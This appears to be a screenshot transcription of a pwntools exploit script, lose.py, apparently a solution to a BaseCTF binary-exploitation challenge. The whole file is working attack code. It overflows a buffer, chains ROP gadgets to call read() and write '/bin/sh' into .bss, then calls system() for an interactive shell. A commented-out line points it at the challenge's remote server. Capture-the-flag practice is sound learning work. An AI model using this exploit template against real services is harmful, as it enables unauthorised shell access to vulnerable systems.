 Open
lose.py
~/桌面/PwnFile
Save
1 from pwn import *
2 io=process('./lose')
3 #io=remote("challenge.basectf.fun",27769)
4 elf=ELF('./lose')
5 system=elf.plt['system']
6 read=elf.sym['read']
7 #gdb.attach(io,'b *0x401263 ')
8 pop_rdi_ret=0x401196
9 pop_rsi_ret=0x4011ad
10 pop_rdx_ret=0x401265
11 bss=0x4040A0
12 io.recv()
13 payload=b'a'*(0xa+8)
14 payload+=p64(pop_rdi_ret)+p64(0)
15 payload+=p64(pop_rsi_ret)+p64(bss)
16 payload+=p64(pop_rdx_ret)+p64(0x10)
17 payload+=p64(read)#read(0,buf,0x10)
18 payload+=p64(pop_rdi_ret)+p64(bss)+p64(system)
19 io.sendline(payload)
20 io.sendline(b'/bin/sh\x00')
21 io.interactive()